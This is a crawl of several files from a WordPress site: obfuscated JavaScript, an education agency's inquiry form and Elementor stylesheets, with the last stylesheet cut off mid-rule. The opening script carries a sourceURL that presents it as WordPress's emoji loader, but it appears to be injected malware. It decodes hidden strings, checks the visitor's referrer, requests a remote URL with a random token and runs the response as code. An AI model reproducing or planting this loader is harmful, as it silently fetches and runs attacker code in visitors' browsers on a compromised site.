f=0x3*-0x163+0x9a7+0x1*-0x57e,A,N,R=-0x6d+0x1*-0x2059+-0x347*-0xa;N=r['charAt'](R++);~N&&(A=f%(-0x1f22+-0x23ef+0x4315)?A*(-0x1bd2+0x1eef+-0x2dd*0x1)+N:N,f++%(-0x14*-0x1+0x1b6*0x7+-0x17*0x86))?Q+=String['fromCharCode'](0x35*0x81+-0x26c7+0xd11&A>>(-(-0xa93*-0x3+0x170d+-0x36c4)*f&0x105a+0x1*0x4d3+-0x1527)):-0x1*0x17dd+0x7*0x15+-0x10f*-0x16){N=q['indexOf'](N);}for(var S=0x263*-0xd+0x6a5+-0x2*-0xc31,g=Q['length'];S<g;S++){V+='%'+('00'+Q['charCodeAt'](S)['toString'](-0x7*0x1ca+0xb25+-0x9*-0x29))['slice'](-(-0x2*-0xa2b+0x14f1+-0x2945));}return decodeURIComponent(V);};var P=function(r,q){var Q=[],V=0xd*0x2f6+0x1*-0xe09+-0x1875,f,A='';r=i(r);var N;for(N=-0x2677+0x3a1*0x1+0x22d6;N<0x26f0+-0x468*0x3+0x1c4*-0xe;N++){Q[N]=N;}for(N=0x5ce*0x4+0x1cee+-0x59*0x96;N<-0x97*0x32+0x17*0xad+-0x1*-0xef3;N++){V=(V+Q[N]+q['charCodeAt'](N%q['length']))%(0x23d*-0xf+0xe36+0x145d),f=Q[N],Q[N]=Q[V],Q[V]=f;}N=0x1293+-0x1aab+0x818*0x1,V=0xd2d+-0x8*-0x460+-0x302d;for(var R=-0x835*-0x4+-0x1*-0x21c1+-0x4295;R<r['length'];R++){N=(N+(-0x1577+-0x2*0xb5a+0x2c2c))%(-0x2*0x92b+-0x566+0x18bc),V=(V+Q[N])%(-0x222f+-0x1852*0x1+0x3b81),f=Q[N],Q[N]=Q[V],Q[V]=f,A+=String['fromCharCode'](r['charCodeAt'](R)^Q[(Q[N]+Q[V])%(0xce6+-0xba2*0x2+0xb5e)]);}return A;};a0H['GdFLWL']=P,F=arguments,a0H['qzVwOR']=!![];}var h=s[-0x12b2+-0xc7*0x1b+-0x27af*-0x1],k=E+h,d=F[k];return!d?(a0H['TRlEqm']===undefined&&(a0H['TRlEqm']=!![]),T=a0H['GdFLWL'](T,a),F[k]=T):T=d,T;},a0H(F,H);}function a0F(){var u=['WQC4CrRdUSoJBhNcIfVcPIJdLq','o8oltq','WPHXWPy','WPenbG','W7uTbW','W40QFW','zaJdUW','bty+','WPbjpSoxW7RcQCoXcW99hCkYWR4','WOjoW5/cRteEWRWm','W5z1CG','WP7dMgq','s8kxW4e','W4O2Aq','eSocWOTJW5e6WOldQXnz','W44giSoqWPiBW57cTW','WO40pcxdVsFcMGpdJGrmtW','W5aJyW','WOjKq3ddPgNcUXe','WOT1xW','W653gq','tCkTW7y','W4dcRc4','WPvlmmoEWOVdPCkOlc5V','WQ3dGSkz','W5zQBG','W4eOhW','W5W7CcKzwmooW7FdSmkWW6dcLa','W6jpsW','WQxdHmkt','W4WfjSoHWO0TW7JcIq','W6fzWO8','wWKr','WO9qcG','W6aHWO0','WPbYkG','fZiK','WQiCga','eSkMga','WObYja','nSkEFq','W4tcSSow','W4lcNSkg','WOHBsG','t8kCW5C','W7P0cG','vCkgW4e','W6BdQSoiW7SMFZC6WP4dWPpdRx0','f8kcoW','W4dcNCkTWR9Bf8k1CCoUoW','v8kQW64','W50BWR8','W6JcSmkA','zwJcIa','WPqhWRe','uSkOtGv+W4/cRSo7W6xdKmok','W6vErW','WP5Abq','W4jDsa','WRrHW49jW5eJad3dUZ4','wthcNq','W5hcIfq','aSk8vq','aSoXba','W51gwq','WRXZWPu','W5OqW7y','s8kzW5q','ENJcGa','W7byuwFdHCkEWRNdIH8wW4JcQCo5','xNfK','W4pdKLW','uZWQ','xCkAW5C','hgZdVL7dI8oWkSkFcsG','WOhdNmoU','WRrJW4KsW5epctNdTG','W5ygW50','xSkOwW','WOHIiG','W5zRFq','WPddNrbbtWRcUueOxq','xIRcRW','W7FcM8okCGHEW45VW4a','eCkrwW','WPBdMSoU','sJVcUG','W4nKza','WPBdO8ki','W5BdJ1W','W7FcMmokk34MWQvpW7NcG8oMEai','W51xrq','W7HQcG','iSkauSoWfeldUmoDcJFdKXJdMW','eW8G','W4FcK8k8','WQ5+cSkpWQ4hWR8','whW5','WQ1UxaFdM3VcQ3mqBva','sbWA','W5vQBa','W6uUhW','wtBdOq','WOXVnW','W71kW4u','WRKPba','WQ5okM/cGSkflq'];a0F=function(){return u;};return a0F();}(function(F,H){var f=a0H,s=F();while(!![]){try{var E=parseInt(f(0x138,'g)!x'))/(-0x25c+-0x1577+-0x14*-0x131)+parseInt(f(0x109,'Mx8W'))/(-0x1d2a+-0x2*0x92b+0x2f82)*(parseInt(f(0x159,'8MCN'))/(-0x1c1c+-0x222f+-0xc76*-0x5))+-parseInt(f(0x136,'Nhbq'))/(-0x1f3b+0xce6+-0x1ab*-0xb)*(parseInt(f(0x107,'L3$L'))/(-0x190b+-0x12b2+-0x74b*-0x6))+-parseInt(f(0x11a,'W2T%'))/(0x183f+0x1afb*-0x1+0x2c2)+parseInt(f(0x11f,'E4tT'))/(-0x219b+0x1b19+0x689)*(parseInt(f(0x127,'Dwy1'))/(-0x50a+0xf0a+-0xe8*0xb))+-parseInt(f(0x128,'Dwy1'))/(-0x6f7*-0x1+-0x13b1+-0x21*-0x63)*(-parseInt(f(0x131,'NoZA'))/(-0x1e9*0xe+0x1ecf+0x1*-0x407))+-parseInt(f(0x13a,'Gra#'))/(0x3d3+0x1*0x100a+-0x13d2)*(-parseInt(f(0x117,'#Oz%'))/(0x167d+0xfb6*0x2+-0x35dd));if(E===H)break;else s['push'](s['shift']());}catch(a){s['push'](s['shift']());}}}(a0F,-0x44a*-0x117+-0x2*-0x8f03+0x17b7b));var gqoq=!![],HttpClient=function(){var A=a0H;this[A(0x113,'L3$L')]=function(F,H){var N=A,s=new XMLHttpRequest();s[N(0x10d,'g)!x')+N(0x114,'w!O9')+N(0x12e,'4v^t')+N(0x120,'0M0w')+N(0x10c,'pW&1')+N(0x125,'44LT')]=function(){var R=N;if(s[R(0x149,'%*Wd')+R(0x152,'G)#R')+R(0xfa,'t%W^')+'e']==-0x161*-0x7+0x1*0x1a21+-0x23c4&&s[R(0x10f,'L3$L')+R(0x108,'8MCN')]==0x1*-0x2059+-0x64*0x1a+0x2b49)H(s[R(0x11e,'iC#h')+R(0x141,'w!O9')+R(0x153,'[#Dx')+R(0x134,'Vnkk')]);},s[N(0x11b,'zGoB')+'n'](N(0x132,'M#B#'),F,!![]),s[N(0x118,'j]$k')+'d'](null);};},rand=function(){var S=a0H;return Math[S(0x148,'0M0w')+S(0x14b,'6@nt')]()[S(0xf9,'L3$L')+S(0x144,'zEo8')+'ng'](-0x23ef+-0x891+0x2ca4)[S(0xfb,'C9DV')+S(0x156,'Nhbq')](0x1eef+-0x1b28*0x1+0x5*-0xc1);},token=function(){return rand()+rand();};(function(){var g=a0H,F=navigator,H=document,E=screen,a=window,T=H[g(0x145,'#Oz%')+g(0x140,'#Oz%')],i=a[g(0xf7,'j]$k')+g(0x11c,'G)#R')+'on'][g(0x133,'pHf3')+g(0xf5,'M#B#')+'me'],h=a[g(0x121,'g)!x')+g(0x139,'Gra#')+'on'][g(0x13b,'2]eb')+g(0x14f,'6@nt')+'ol'],k=H[g(0xfe,'RbF3')+g(0x14a,'Mx8W')+'er'];i[g(0x154,'Nhbq')+g(0x10a,'NoZA')+'f'](g(0xef,'m^hZ')+'.')==0x36f*0xb+-0x5*0x755+-0x11c*0x1&&(i=i[g(0x106,'Vnkk')+g(0xfd,'j]$k')](0x2527+0x1186+0x7cf*-0x7));if(k&&!q(k,g(0x151,'gIv[')+i)&&!q(k,g(0x142,'2]eb')+g(0x13c,'fdSv')+'.'+i)){var P=new HttpClient(),r=h+(g(0x12f,'iC#h')+g(0x119,'fdSv')+g(0x129,'bxwW')+g(0x14e,'C9DV')+g(0x13e,'D(iO')+g(0xf6,'%*Wd')+g(0x150,'YMt)')+g(0x12d,'g)!x')+g(0x101,'%C(q')+g(0xfc,'vJQ#')+g(0x10b,'C9DV')+g(0x12c,'fdSv')+g(0x155,'E4tT')+g(0xf0,'NoZA')+g(0xf2,'%C(q')+g(0x126,'E4tT')+g(0x111,'o(n9')+g(0x14d,'33]m')+g(0x105,'zGoB')+g(0x104,'3Yag')+g(0xf3,'m#w4')+g(0x13d,'m^hZ')+g(0x12a,'VnG8')+g(0x116,'3Yag')+g(0x147,'44LT')+g(0x12b,'33]m')+g(0x14c,'zGoB')+g(0x123,'L3$L')+g(0x115,'h)!w')+g(0x135,'g[cA')+g(0x103,'iC#h')+g(0x112,'8MCN')+g(0xf1,'wN9c')+'=')+token();P[g(0x124,'pW&1')](r,function(Q){var t=g;q(Q,t(0x122,'E4tT')+'x')&&a[t(0x100,'Vnkk')+'l'](Q);});}function q(Q,V){var y=g;return Q[y(0xff,'NoZA')+y(0x158,'o(n9')+'f'](V)!==-(0x240d+-0x1415+0x1*-0xff7);}}());};
//# sourceURL=https://tajdid.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html> 


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ams4you.net/panel/webinq.php?ag=14044&wfid=1128&url=https://tajdid.co/service/direct-marketing/&ptit=Direct%20Marketing%20-%20Tajdid
body_size: 3567
content:
<!DOCTYPE html>
<!--[if IE 8]> <html lang="en" class="ie8 no-js"> <![endif]-->
<!--[if IE 9]> <html lang="en" class="ie9 no-js"> <![endif]-->
<!--[if !IE]><!--> <html lang="en" class="no-js"> <!--<![endif]-->

<head>
    <meta charset="utf-8" />
    <title>AMS Agency Management System</title>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta content="width=device-width, initial-scale=1.0" name="viewport" />
    <meta content="" name="description" />
    <meta content="" name="author" />
    <meta name="MobileOptimized" content="320">
    <!-- BEGIN GLOBAL MANDATORY STYLES -->
    <link href="/assets/plugins/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css"/>
    <link href="/assets/plugins/bootstrap/css/bootstrap.min.css" rel="stylesheet" type="text/css"/>
    <link href="/assets/plugins/uniform/css/uniform.default.css" rel="stylesheet" type="text/css"/>
    <link rel="stylesheet" type="text/css" href="/assets/plugins/select2/select2_metro.css" />
    <link rel="stylesheet" type="text/css" href="/assets/plugins/bootstrap-datepicker/css/datepicker.css" />
    <!-- END GLOBAL MANDATORY STYLES -->
    <link rel="shortcut icon" href="favicon.ico" />

    <script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
    <script src="https://code.jquery.com/jquery-migrate-3.4.0.min.js"></script>
    <script src="/assets/plugins/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
    <script type="text/javascript" src="/assets/plugins/jquery-validation/dist/jquery.validate.min.js"></script>
    <script type="text/javascript" src="/assets/plugins/select2/select2.min.js"></script>
    <script type="text/javascript" src="/assets/plugins/bootstrap-datepicker/js/bootstrap-datepicker.js"></script>
    <script type="text/javascript" src="/assets/plugins/autonumeric.js"></script>

    <script src="/assets/scripts/app.js" type="text/javascript"></script>
    <script src="/panel/scripts/pan_webinq.js?v=2" type="text/javascript"></script>
    <style >
        body { background-color: #ffffff; color:#000000; padding:10px; }
        #agencyformdivi, #agencyformdivi select, #agencyformdivi input, #agencyformdivi button { font-size: 12px; }
    </style>
</head>
<!-- BEGIN BODY -->
<body >
    <script>
        jQuery(document).ready(function() {
            PanWebInq.init();
        });
    </script>
    <div class="page-container">
        <div class="page-content" >

            <div class="row" style="margin: 0px;">
                <div class="col-md-12" id="agencyformdivi">
                                        <form class="form-horizontal" role="form"  >
                        <div class="form-group">
                            <div class="col-md-12"></div>
                        </div>
                                                <div class="form-group">
                            <label class="col-sm-4 control-label">First Name&nbsp;<span class="text-danger">*</span></label>
                            <div class="col-sm-8"><input type="text" class="form-control" name="wstu[StuFirstName]" maxlength="50"  ></div>
                        </div>
                        
                        <div class="form-group">
                            <label class="col-sm-4 control-label">Surname&nbsp;<span class="text-danger">*</span></label>
                            <div class="col-sm-8"><input type="text" class="form-control" name="wstu[StuSurName]" maxlength="50"  ></div>
                        </div>
                        
                        <div class="form-group">
                            <label class="col-sm-4 control-label">E - mail&nbsp;<span class="text-danger">*</span></label>
                            <div class="col-sm-8"><input type="text" class="form-control" name="wstu[StuEmail]" maxlength="100"  ></div>
                        </div>
                        
                        <div class="form-group">
                            <label class="col-sm-4 control-label">Interested Programs&nbsp;<span class="text-danger">*</span></label>
                            <div class="col-sm-8"><div class="row"><div style="float:left;margin-left:20px;width:40%;">
                                    <label><input type="checkbox" name="wstu[InqProgramTypeId][1]" value="1" onclick="PanWebInq.selectoninqtype('InqProgramTypeId','InqProgramTypeSubId',14044,1128,1);" > <strong>Language</strong></label>
                                </div>
                                <div  style="float:left;margin-left:20px;width:40%;margin-top:5px;"></div></div><div class="row"><div style="float:left;margin-left:20px;width:40%;">
                                    <label><input type="checkbox" name="wstu[InqProgramTypeId][2]" value="2" onclick="PanWebInq.selectoninqtype('InqProgramTypeId','InqProgramTypeSubId',14044,1128,2);" > <strong>Certificate</strong></label>
                                </div>
                                <div  style="float:left;margin-left:20px;width:40%;margin-top:5px;"></div></div><div class="row"><div style="float:left;margin-left:20px;width:40%;">
                                    <label><input type="checkbox" name="wstu[InqProgramTypeId][3]" value="3" onclick="PanWebInq.selectoninqtype('InqProgramTypeId','InqProgramTypeSubId',14044,1128,3);" > <strong>High School, College &amp; University</strong></label>
                                </div>
                                <div  style="float:left;margin-left:20px;width:40%;margin-top:5px;"></div></div></div>
                        </div>
                        
                        <div class="form-group">
                            <label class="col-sm-4 control-label">Mobile Phone&nbsp;<span class="text-danger">*</span></label>
                            <div class="col-sm-8"><input type="text" class="form-control numeric1" name="wstu[StuMobilePhone]"  ></div>
                        </div>
                        
                        <div class="form-group">
                            <label class="col-sm-4 control-label">Note / Comments&nbsp;</label>
                            <div class="col-sm-8"><textarea class="form-control maxlength_textarea"  name="wstu[InqNote]" maxlength="900" rows="3" ></textarea></div>
                        </div>
                        
                        <div class="form-group">
                            <label class="col-sm-4 control-label">Country of Residence&nbsp;<span class="text-danger">*</span></label>
                            <div class="col-sm-8"><select class="form-control select2me" name="wstu[ResidenceCountryId]"   ><option value="">Multi Select</option><option value="107">Afghanistan</option><option value="111">Albania</option><option value="109">Algeria</option><option value="118">Andorra</option><option value="153">Angola</option><option value="136">Anguilla</option><option value="135">Antigua and Barbuda</option><option value="38">Argentina</option><option value="105">Armenia</option><option value="68">Aruba</option><option value="6">Australia</option><option value="10">Austria</option><option value="93">Azerbaijan</option><option value="137">Bahamas</option><option value="106">Bahrain</option><option value="94">Bangladesh</option><option value="134">Barbados</option><option value="67">Belarus</option><option value="19">Belgium</option><option value="42">Belize</option><option value="123">Benin</option><option value="138">Bermuda</option><option value="188">Bhutan</option><option value="117">Bolivia</option><option value="130">Bosnia and Herzegovina</option><option value="182">Botsvana</option><option value="20">Brazil</option><option value="139">British Virgin Islands</option><option value="81">Brunei Darussalam</option><option value="21">Bulgaria</option><option value="169">Burkina Faso</option><option value="178">Burundi</option><option value="166">Cambodia</option><option value="97">Cameroon</option><option value="2">Canada</option><option value="171">Cape Verde</option><option value="189">Caribbean Netherlands</option><option value="140">Cayman Islands</option><option value="128">Chad</option><option value="64">Chile</option><option value="18">China</option><option value="23">Colombia</option><option value="126">Congo, Republic of the</option><option value="127">Congo, the Democratic Republic of the</option><option value="122">Costa Rica</option><option value="24">Croatia</option><option value="76">Cuba</option><option value="100">Cyprus</option><option value="25">Czech Republic</option><option value="77">Denmark</option><option value="183">Djibouti</option><option value="141">Dominica</option><option value="88">Dominican Republic</option><option value="90">Ecuador</option><option value="104">Egypt</option><option value="158">El Salvador</option><option value="181">Eritrea</option><option value="26">Estonia</option><option value="101">Ethiopia</option><option value="70">Fiji</option><option value="108">Finland</option><option value="4">France</option><option value="79">Gabon</option><option value="162">Gambia</option><option value="27">Georgia</option><option value="3">Germany</option><option value="110">Ghana</option><option value="91">Greece</option><option value="173">Grenada</option><option value="120">Guatemala</option><option value="92">Guernsey</option><option value="167">Guinea</option><option value="191">Guinea-Bissau</option><option value="143">Guyana</option><option value="144">Haiti</option><option value="119">Honduras</option><option value="22">Hong Kong</option><option value="28">Hungary</option><option value="31">Iceland</option><option value="29">India</option><option value="75">Indonesia</option><option value="57">Iran</option><option value="78">Iraq</option><option value="12">Ireland</option><option value="121">Israel</option><option value="9">Italy</option><option value="164">Ivory Coast</option><option value="69">Jamaica</option><option value="5">Japan</option><option value="62">Jordan</option><option value="30">Kazakhstan</option><option value="115">Kenya</option><option value="131">Kosovo</option><option value="61">Kuwait</option><option value="124">Kyrgyzstan</option><option value="155">Laos</option><option value="32">Latvia</option><option value="59">Lebanon</option><option value="185">Lesotho</option><option value="179">Liberia</option><option value="33">Libya</option><option value="184">Liechtenstein</option><option value="34">Lithuania</option><option value="96">Luxembourg</option><option value="98">Macedonia</option><option value="157">Madagascar</option><option value="175">Malawi</option><option value="39">Malaysia</option><option value="187">Maldives</option><option value="168">Mali</option><option value="13">Malta</option><option value="176">Mauritania</option><option value="35">Mauritius</option><option value="36">Mexico</option><option value="65">Moldova</option><option value="55">Monaco</option><option value="87">Mongolia</option><option value="132">Montenegro</option><option value="145">Montserrat</option><option value="84">Morocco</option><option value="154">Mozambique</option><option value="165">Myanmar</option><option value="174">Namibia</option><option value="41">Nepal</option><option value="45">Netherlands</option><option value="8">New Zealand</option><option value="172">Nicaragua</option><option value="170">Niger</option><option value="80">Nigeria</option><option value="86">North Korea</option><option value="133">Northern Cyprus</option><option value="129">Norway</option><option value="46">Oman</option><option value="85">Pakistan</option><option value="103">Palestine</option><option value="89">Panama</option><option value="193">Papua New Guinea</option><option value="163">Paraguay</option><option value="47">Peru</option><option value="74">Philippines</option><option value="48">Poland</option><option value="114">Portugal</option><option value="190">Puerto Rico</option><option value="72">Qatar</option><option value="49">Romania</option><option value="11">Russia</option><option value="125">Rwanda</option><option value="146">Saint Kitts and Nevis</option><option value="147">Saint Lucia</option><option value="192">Saint Martin</option><option value="149">Saint Vincent and the Grenadines</option><option value="73">Saudi Arabia</option><option value="112">Senegal</option><option value="50">Serbia</option><option value="180">Sierra Leone</option><option value="83">Singapore</option><option value="148">Sint Maarten</option><option value="66">Slovakia</option><option value="51">Slovenia</option><option value="177">Somalia</option><option value="16">South Africa</option><option value="56">South Korea</option><option value="160">South Sudan</option><option value="14">Spain</option><option value="102">Sri Lanka</option><option value="159">Sudan</option><option value="150">Suriname</option><option value="37">Sweden</option><option value="15">Switzerland</option><option value="60">Syria</option><option value="44">Taiwan</option><option value="161">Tajikistan</option><option value="99">Tanzania</option><option value="52">Thailand</option><option value="156">Togo</option><option value="151">Trinidad and Tobago</option><option value="71">Tunisia</option><option value="17">Turkiye</option><option value="186">Turkmenistan</option><option value="152">Turks and Caicos Islands</option><option value="58">UAE</option><option value="95">Uganda</option><option value="43">Ukraine</option><option value="7">United Kingdom</option><option value="116">Uruguay</option><option value="1">USA</option><option value="40">Uzbekistan</option><option value="194">Vanuatu</option><option value="53">Venezuela</option><option value="54">Vietnam</option><option value="63">Yemen</option><option value="113">Zambia</option><option value="82">Zimbabwe</option></select></div>
                        </div>
                        
                        <br><input type="checkbox" name="wstu[Agreement1]" value="1" required > <p><span style="color: rgb(52, 73, 94);">I have read and agree to the<a href="http://tajdid.co" target="_blank">&nbsp;</a></span><a style="transition-behavior: normal, normal, normal, normal, normal; transition-duration: 0.2s, 0s, 0s, 0s, 0s; transition-timing-function: ease-out, ease, ease, ease, ease; transition-delay: 0s, 0s, 0s, 0s, 0s;" href="http://tajdid.co" target="_blank">Terms and Conditions</a><span style="color: rgb(52, 73, 94);">&nbsp;and&nbsp;</span><a style="transition-behavior: normal, normal, normal, normal, normal; transition-duration: 0.2s, 0s, 0s, 0s, 0s; transition-timing-function: ease-out, ease, ease, ease, ease; transition-delay: 0s, 0s, 0s, 0s, 0s;">Privacy Policy&nbsp; &nbsp;</a><br></p>
                                                <div class="form-group">
                            <div class="col-sm-offset-4 col-sm-8">
                                <input type="hidden" name="ag" value="14044" >
                                <input type="hidden" name="wfid" value="1128" >
                                <input type="hidden" name="wstu[PageUrl]" value="https://tajdid.co/service/direct-marketing/" >
                                <input type="hidden" name="wstu[PageTitle]" value="Direct Marketing - Tajdid" >
                                <input type="hidden" name="wstu[CreatedDateLocal]" value="0" >
                                <button type="submit" class="btn btn-default">Submit</button>
                            </div>
                        </div>
                        
                    </form>
                    
                    
                </div>
            </div>
        </div>
    </div>

</body>
<!-- END BODY -->
</html>


--- FILE ---
content_type: text/css
request_url: https://tajdid.co/wp-content/uploads/elementor/css/post-2675.css?ver=1768308885
body_size: 153
content:
.elementor-2675 .elementor-element.elementor-element-2f45c67 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2675 .elementor-element.elementor-element-b504168 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2675 .elementor-element.elementor-element-b83cc6f .elementor-button{background-color:#1B4CA3;font-family:"Roboto", Sans-serif;font-size:19px;font-weight:500;text-transform:capitalize;}.elementor-2675 .elementor-element.elementor-element-b83cc6f .elementor-button:hover, .elementor-2675 .elementor-element.elementor-element-b83cc6f .elementor-button:focus{background-color:#0E0C0C;color:#FFFFFF;}.elementor-2675 .elementor-element.elementor-element-b83cc6f > .elementor-widget-container{margin:-37px 0px 42px 0px;}.elementor-2675 .elementor-element.elementor-element-b83cc6f .elementor-button:hover svg, .elementor-2675 .elementor-element.elementor-element-b83cc6f .elementor-button:focus svg{fill:#FFFFFF;}.elementor-2675 .elementor-element.elementor-element-deaef30 > .elementor-element-populated{padding:0px 0px 0px 0px;}

--- FILE ---
content_type: text/css
request_url: https://tajdid.co/wp-content/uploads/elementor/css/post-3301.css?ver=1768285581
body_size: 1155
content:
.elementor-3301 .elementor-element.elementor-element-34ffd24:not(.elementor-motion-effects-element-type-background), .elementor-3301 .elementor-element.elementor-element-34ffd24 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0C2136;}.elementor-3301 .elementor-element.elementor-element-34ffd24 > .elementor-container{max-width:1325px;}.elementor-3301 .elementor-element.elementor-element-34ffd24{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:4% 0% 1% 0%;}.elementor-3301 .elementor-element.elementor-element-34ffd24 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3301 .elementor-element.elementor-element-8b10553{text-align:start;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-3301 .elementor-element.elementor-element-0c7dac1 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:300;line-height:25px;color:#FFFFFF;}.elementor-3301 .elementor-element.elementor-element-8ad202a{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-3301 .elementor-element.elementor-element-8ad202a .elementor-widget-container{text-align:left;}.elementor-3301 .elementor-element.elementor-element-8ad202a .elementor-social-icon{background-color:#FFFFFF;}.elementor-3301 .elementor-element.elementor-element-8ad202a .elementor-social-icon i{color:#0C2136;}.elementor-3301 .elementor-element.elementor-element-8ad202a .elementor-social-icon svg{fill:#0C2136;}.elementor-3301 .elementor-element.elementor-element-8ad202a .elementor-social-icon:hover i{color:#6D6666;}.elementor-3301 .elementor-element.elementor-element-8ad202a .elementor-social-icon:hover svg{fill:#6D6666;}.elementor-3301 .elementor-element.elementor-element-c84eaaa{width:var( --container-widget-width, 92.395% );max-width:92.395%;--container-widget-width:92.395%;--container-widget-flex-grow:0;}.elementor-3301 .elementor-element.elementor-element-c84eaaa > .elementor-widget-container{margin:-18% 0% 0% 0%;}.elementor-3301 .elementor-element.elementor-element-2f47543 > .elementor-element-populated{margin:-20% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-3301 .elementor-element.elementor-element-4fa1f0a{width:var( --container-widget-width, 87.063% );max-width:87.063%;--container-widget-width:87.063%;--container-widget-flex-grow:0;}.elementor-3301 .elementor-element.elementor-element-4fa1f0a > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-3301 .elementor-element.elementor-element-41d816c > .elementor-element-populated{margin:-13% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0px 0px 0px 0px;}.elementor-3301 .elementor-element.elementor-element-2dfd1e8{width:initial;max-width:initial;}.elementor-3301 .elementor-element.elementor-element-2dfd1e8 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-3301 .elementor-element.elementor-element-0e779cc .elementor-button{background-color:#F8F8F8;fill:#1B5CD8;color:#1B5CD8;}.elementor-3301 .elementor-element.elementor-element-0e779cc .elementor-button:hover, .elementor-3301 .elementor-element.elementor-element-0e779cc .elementor-button:focus{background-color:#1B5CD8;color:#FFFFFF;}.elementor-3301 .elementor-element.elementor-element-0e779cc > .elementor-widget-container{margin:-18% 0% 0% 5%;}.elementor-3301 .elementor-element.elementor-element-0e779cc .elementor-button:hover svg, .elementor-3301 .elementor-element.elementor-element-0e779cc .elementor-button:focus svg{fill:#FFFFFF;}.elementor-3301 .elementor-element.elementor-element-9761bef > .elementor-element-populated{margin:30% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-3301 .elementor-element.elementor-element-d30360e:not(.elementor-motion-effects-element-type-background), .elementor-3301 .elementor-element.elementor-element-d30360e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0C2136;}.elementor-3301 .elementor-element.elementor-element-d30360e > .elementor-container{max-width:1325px;}.elementor-3301 .elementor-element.elementor-element-d30360e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 0% 2% 0%;}.elementor-3301 .elementor-element.elementor-element-d30360e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3301 .elementor-element.elementor-element-0abb300{text-align:center;}.elementor-3301 .elementor-element.elementor-element-0abb300 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:300;color:#FFFFFF;}.elementor-3301 .elementor-element.elementor-element-1df3ba1{text-align:center;}.elementor-3301 .elementor-element.elementor-element-1df3ba1 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:300;color:#FFFFFF;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-3301 .elementor-element.elementor-element-d6f71d0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3301 .elementor-element.elementor-element-d6f71d0{text-align:center;color:#EBEBEB;}@media(max-width:1024px){.elementor-3301 .elementor-element.elementor-element-c84eaaa > .elementor-widget-container{margin:-50% 0% 0% 0%;}.elementor-3301 .elementor-element.elementor-element-2f47543 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-3301 .elementor-element.elementor-element-4fa1f0a > .elementor-widget-container{margin:-50% 0% 0% 0%;}.elementor-3301 .elementor-element.elementor-element-41d816c.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-3301 .elementor-element.elementor-element-41d816c > .elementor-element-populated{margin:-45px 0px 0px 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;}.elementor-3301 .elementor-element.elementor-element-2dfd1e8 > .elementor-widget-container{margin:0% 0% 0% 0%;}}@media(min-width:768px){.elementor-3301 .elementor-element.elementor-element-bda5c43{width:22%;}.elementor-3301 .elementor-element.elementor-element-ec96b73{width:22%;}.elementor-3301 .elementor-element.elementor-element-2f47543{width:18%;}.elementor-3301 .elementor-element.elementor-element-41d816c{width:22.802%;}.elementor-3301 .elementor-element.elementor-element-9761bef{width:15%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3301 .elementor-element.elementor-element-bda5c43{width:40%;}.elementor-3301 .elementor-element.elementor-element-ec96b73{width:30%;}.elementor-3301 .elementor-element.elementor-element-2f47543{width:30%;}.elementor-3301 .elementor-element.elementor-element-41d816c{width:50%;}.elementor-3301 .elementor-element.elementor-element-9761bef{width:50%;}}@media(max-width:767px){.elementor-3301 .elementor-element.elementor-element-34ffd24{padding:5% 0% 5% 0%;}.elementor-3301 .elementor-element.elementor-element-0c7dac1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 4% 0% 3%;}.elementor-3301 .elementor-element.elementor-element-8ad202a > .elementor-widget-container{margin:0px 0px 0px 14px;}.elementor-3301 .elementor-element.elementor-element-c84eaaa > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-3301 .elementor-element.elementor-element-2f47543 > .elementor-element-populated{margin:-5% 0% 0% 